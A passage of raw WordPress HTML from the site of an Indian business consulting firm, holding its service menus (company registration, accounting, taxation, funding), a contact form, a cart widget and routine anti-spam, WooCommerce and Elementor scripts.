															<img decoding="async" width="686" height="301" src="https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.23.41.jpeg" class="attachment-large size-large wp-image-7178" alt="services for startup" srcset="https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.23.41.jpeg 686w, https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.23.41-300x132.jpeg 300w, https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.23.41-600x263.jpeg 600w" sizes="(max-width: 686px) 100vw, 686px">															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
								<!-- end of the loop -->

			
		</div>
                    <div class="crt_mobile_menu">
    <div class="menu-backdrop"></div>
        <nav class="menu-box">
            <div class="close-btn"><i class="icon-close"></i></div>
        <form role="search" method="get" action="https://wynswell.com/">
	<input type="search" class="search" placeholder="Search..." value="" name="s" title="Search" />
	<button type="submit" class="sch_btn"> <i class="icon-search"></i></button>
</form>
            <div class="menu-outer">

            <div class="navigation_menu">
                     <ul id="menu-primary-menu-1" class="navbar_nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown dropdown_full position-static mega_menu menu-item-4200 nav-item"><a href="https://wynswell.com/?page_id=6109" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-4200"><span itemprop="name">StartUp</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-4200">
<li>		<div data-elementor-type="wp-post" data-elementor-id="6208" class="elementor elementor-6208">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-835355b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="835355b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a99502f" data-id="a99502f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b626833 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b626833" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-29a7666" data-id="29a7666" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecaa08e elementor-widget elementor-widget-creote-list-items-v1" data-id="ecaa08e" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_two style_list">
    <ul class="list-inline">
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/proprietorship-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Proprietorship                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/partnership-firm-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Partnership                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/limited-liability-partnership-llp-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    LLP                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/one-person-company-opc-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    OPC                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/private-limited-company-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Pvt Ltd Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/limited-company-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Public Ltd Company                </a>
            </small>
        </li>
            </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bf7ecaf" data-id="bf7ecaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a95ee3f elementor-widget elementor-widget-creote-list-items-v1" data-id="a95ee3f" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_two style_list">
    <ul class="list-inline">
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/nidhi-company-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Nidhi Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/section-8-ngo-company-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Sec 8 Company (NGO)                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class="fa fa-hand-o-right"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    View Company Data                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class="fa fa-trademark"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    View Trademark                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/farmer-producer-company-fpc-fpo-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Farmer Producer Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Foreign Incorporation                </a>
            </small>
        </li>
            </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-32917e4" data-id="32917e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bf3be0 elementor-widget elementor-widget-creote-mega-menu-image-carouse-v1" data-id="9bf3be0" data-element_type="widget" data-widget_type="creote-mega-menu-image-carouse-v1.default">
				<div class="elementor-widget-container">
					<section class="image_box_carousel_content arrow_disable ">
   <div class="theme_carousel owl-theme owl-carousel" data-options='{"loop": false, "margin": 20, "autoheight":true, "lazyload":true, "nav": true, "dots": false, "autoplay": false, "autoplayTimeout": 6000, "smartSpeed": 300, "responsive":{ "0" :{ "items": "1" }, "600" :{ "items" : "2" }, "768" :{ "items" : "2" } , "992":{ "items" : "3" }, "1200":{ "items" : "3" }}}'>
                        <div class="mg_image_box">
                  <div class="image_box">
            <img src="https://wynswell.com/wp-content/uploads/2022/07/Untitled-design-43.png" class="img" alt="image" />
            <a href="https://creatorsadda.com" class="ab_link"  target=&quot;_blank&quot; >
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            Creators Adda  
         </div>
                           <h2>  <a href="https://creatorsadda.com"   target=&quot;_blank&quot; >
            Our IT Consulting Handle     </a> 
         </h2>
               </div>
       
                              <div class="mg_image_box">
                  <div class="image_box">
            <img src="https://wynswell.com/wp-content/uploads/2022/07/Untitled-design-45.png" class="img" alt="image" />
            <a href="http://Onlinecustomers.online" class="ab_link"  target=&quot;_blank&quot; >
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            online Customers  
         </div>
                           <h2>  <a href="http://Onlinecustomers.online"   target=&quot;_blank&quot; >
            Our Lead Generation Site     </a> 
         </h2>
               </div>
       
                              <div class="mg_image_box">
                  <div class="image_box">
            <img src="https://themepanthers.com/wp/creote/v-new/wp-content/uploads/2022/03/home-page-9.jpg" class="img" alt="image" />
            <a href="https://bharatstartup.online" class="ab_link"  >
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            Bharat Startup  
         </div>
                           <h2>  <a href="https://bharatstartup.online"   >
            Earn as Consultant / Freelancer     </a> 
         </h2>
               </div>
       
               </div>
</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown dropdown_full position-static mega_menu menu-item-2542 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2542"><span itemprop="name">Services</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2542">
<li>		<div data-elementor-type="wp-post" data-elementor-id="6236" class="elementor elementor-6236">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0d3b7ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d3b7ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c6ada4e" data-id="c6ada4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-493c870 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="493c870" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-27da1f5" data-id="27da1f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c8a648 elementor-widget elementor-widget-heading" data-id="2c8a648" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Accounting &amp; Book-Keeping</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f2db9ff elementor-widget elementor-widget-creote-list-items-v1" data-id="f2db9ff" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href="https://wynswell.com/accounting-rules-for-proprietorship-business-in-india/"> For Proprietorship</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-regulations-for-private-limited-companies-in-india/"> For Pvt Ltd Company</a>  </li>
            <li><a href="https://wynswell.com/accounting-laws-and-rules-for-partnership-businesses-in-india/"> For Partnership</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-laws-and-regulations-for-llp-limited-liability-partnership-businesses-in-india/"> For LLPs</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-laws-and-regulations-for-ngos-trusts-and-societies-in-india/"> For Trust/Society/NGO</a>  </li>
            <li><a href="https://wynswell.com/accounting-outsourcing-services-for-companies-global-compliance-and-erp-solutions/"> For Foreign Business</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-7116555" data-id="7116555" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c21ab48 elementor-widget elementor-widget-heading" data-id="c21ab48" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Funding</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-c562cae elementor-widget elementor-widget-creote-list-items-v1" data-id="c562cae" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> From Banks (Govt)</a>  </li>
            <li><a href=""> From Banks (Private)</a>  </li>
            <li><a href=""> From NBFC</a>  </li>
            <li><a href=""> Sale of Equity</a>  </li>
            <li><a href=""> Buss Debt-Unsecured</a>  </li>
            <li><a href=""> Buss Debt-Secured</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-b3ec116" data-id="b3ec116" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dec7c75 elementor-widget elementor-widget-heading" data-id="dec7c75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">PR &amp; Branding</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b052b5b elementor-widget elementor-widget-creote-list-items-v1" data-id="b052b5b" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Article Management</a>  </li>
            <li><a href=""> Social Media Publish</a>  </li>
            <li><a href=""> Google News/Press Release</a>  </li>
            <li><a href=""> Media Presence</a>  </li>
            <li><a href=""> Corporate Profiles</a>  </li>
            <li><a href=""> Profile Verification </a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-2672829" data-id="2672829" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb88b2f elementor-widget elementor-widget-heading" data-id="eb88b2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Business</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f462627 elementor-widget elementor-widget-creote-list-items-v1" data-id="f462627" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Plan of Action</a>  </li>
            <li><a href=""> Franchise Sales</a>  </li>
            <li><a href=""> Real Estate Sales</a>  </li>
            <li><a href=""> Corporate Deals</a>  </li>
            <li><a href=""> Buy &amp; Sale Business</a>  </li>
            <li><a href=""> Business Liquidation</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-91dfb91" data-id="91dfb91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4aa294 elementor-widget elementor-widget-heading" data-id="c4aa294" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Taxation</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-581eac1 elementor-widget elementor-widget-creote-list-items-v1" data-id="581eac1" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href="https://wynswell.com/income-tax-laws-in-india-and-its-applicability-to-business-in-india/"> Income Tax</a>  </li>
            <li><a href="https://wynswell.com/gst-laws-in-india-and-their-applicability-to-various-business-in-india/"> GST</a>  </li>
            <li><a href="https://wynswell.com/comprehensive-guide-to-professional-tax-in-india/"> Professional Tax</a>  </li>
            <li><a href=""> Last Budget Explanation</a>  </li>
            <li><a href="https://wynswell.com/understanding-double-taxation-avoidance-agreements-dtaa-and-their-applicability/"> International Tax-DTAA</a>  </li>
            <li><a href=""> Notices &amp; Demands</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-486c8da" data-id="486c8da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32d38e4 elementor-widget elementor-widget-heading" data-id="32d38e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">IT Consulting</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-8a0841e elementor-widget elementor-widget-creote-list-items-v1" data-id="8a0841e" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Website Development</a>  </li>
            <li><a href=""> Mobiles Apps</a>  </li>
            <li><a href=""> SEO Services</a>  </li>
            <li><a href=""> Marketing distribution channel set-up</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-89f2795 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="89f2795" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c1ed2f4" data-id="c1ed2f4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5954 nav-item"><a itemprop="url" href="https://wynswell.com/index.php/about-us/" class="nav-link"><span itemprop="name">About</span></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63 nav-item"><a itemprop="url" href="https://wynswell.com/products/" class="nav-link"><span itemprop="name">Shop</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-49 nav-item"><a itemprop="url" href="https://wynswell.com/blog-2/" class="nav-link"><span itemprop="name">Blog</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3507 nav-item"><a itemprop="url" href="https://wynswell.com/my-account-2/" class="nav-link"><span itemprop="name">My account</span></a></li>
</ul>                  </div>

            </div>
        </nav>
    </div>
                              <div id="search-popup" class="search-popup">
    <div class="close-search"><i class="fa fa-times"></i></div>
        <div class="popup-inner">
            <div class="overlay-layer"></div>
                <div class="search-form">
                    <fieldset>
                        <form role="search" method="get" action="https://wynswell.com/">
	                        <input type="search" class="search" placeholder="Search..." value="" name="s" title="Search" />
	                        <button type="submit" class="sch_btn"> <i class="icon-search"></i></button>
                        </form>
                    </fieldset>
                </div>
            </div>
        </div>
                              
<div class="modal_popup one">
   <div class="modal-popup-inner">
      <div class="close-modal"><i class="fa fa-times"></i></div>
      <div class="modal_box">
         <div class="row">
            <div class="col-lg-5 col-md-12 form_inner">
               <div class="form_content">
                  
<div class="wpcf7 no-js" id="wpcf7-f31-o1" lang="en-US" dir="ltr" data-wpcf7-id="31">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/project/company-values-the-relationship/#wpcf7-f31-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="31" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f31-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Your name<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your message (optional)<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><input type="hidden" id="ct_checkjs_cf7_28dd2c7955ce926456240b2ff0100bde" name="ct_checkjs_cf7" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_28dd2c7955ce926456240b2ff0100bde";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1f13f3999cbb13d26631ee88d2d65b5e7cae4ffec718777686d561587b92e490');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
               </div>
            </div>
            <div class="col-lg-7 col-md-12 about_company_inner">
               <div class="abt_content">
                  <div class="logo">
                                          <img src="https://wynswell.com/wp-content/uploads/2022/07/Trekooz__11_-removebg-preview.png" alt="img" class="company_logo_modal">
                                       </div>
                  <div class="text">
                     <p> Wynswell Global Business Solutions Pvt Ltd is a Business management and Consulting firm in India. We incorporate company and help startup in getting licenses, CA Services, Auditor for Company, Online Accounting Services along with CFO services for Startup business with consultancy.</p>
                       
                  </div>
                                    <div class="post_contet_modal">
                     <h2>  Latest News</h2>
                     <div class="post_enable">
                                                                                                                                                                                                                                                                                             </div>
                  </div>
                                                      <div class="copright">
                     © 2017-2024 Wynswell Global Business Services (P) Ltd. All Rights Reserved.                  </div>
                                 </div>
            </div>
         </div>
      </div>
   </div>
</div>
                    </div>
    <!-- Back to top with progress indicator-->
    <div class="prgoress_indicator">
      <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
        <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
      </svg>
    </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/creote/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Your Cart</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn" href="https://wynswell.com/products/shop/">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Continue Shopping</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>    <script type='text/javascript'>
    jQuery( function( $ ) {
        if ( ! String.prototype.getDecimals ) {
            String.prototype.getDecimals = function() {
                var num = this,
                    match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
                if ( ! match ) {
                    return 0;
                }
                return Math.max( 0, ( match[1] ? match[1].length : 0 ) - ( match[2] ? +match[2] : 0 ) );
            }
        }
        // Quantity "plus" and "minus" buttons
        $( document.body ).on( 'click', '.plus, .minus', function() {
            var $qty        = $( this ).closest( '.quantity' ).find( '.qty'),
                currentVal  = parseFloat( $qty.val() ),
                max         = parseFloat( $qty.attr( 'max' ) ),
                min         = parseFloat( $qty.attr( 'min' ) ),
                step        = $qty.attr( 'step' );

            // Format values
            if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
            if ( max === '' || max === 'NaN' ) max = '';
            if ( min === '' || min === 'NaN' ) min = 0;
            if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = 1;

            // Change the value
            if ( $( this ).is( '.plus' ) ) {
                if ( max && ( currentVal >= max ) ) {
                    $qty.val( max );
                } else {
                    $qty.val( ( currentVal + parseFloat( step )).toFixed( step.getDecimals() ) );
                }
            } else {
                if ( min && ( currentVal <= min ) ) {
                    $qty.val( min );
                } else if ( currentVal > 0 ) {
                    $qty.val( ( currentVal - parseFloat( step )).toFixed( step.getDecimals() ) );
                }
            }

            // Trigger change event
            $qty.trigger( 'change' );
        });
    });
    </script>
    <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://wynswell.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://wynswell.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-85-css' href='https://wynswell.com/wp-content/uploads/elementor/css/post-85.css?ver=1769640939' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6208-css' href='https://wynswell.com/wp-content/uploads/elementor/css/post-6208.css?ver=1769640939' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6236-css' href='https://wynswell.com/wp-content/uploads/elementor/css/post-6236.css?ver=1769640939' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://wynswell.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7207-css' href='https://wynswell.com/wp-content/uploads/elementor/css/post-7207.css?ver=1769640939' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://wynswell.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' type='text/css' media='all' />
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//wynswell.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
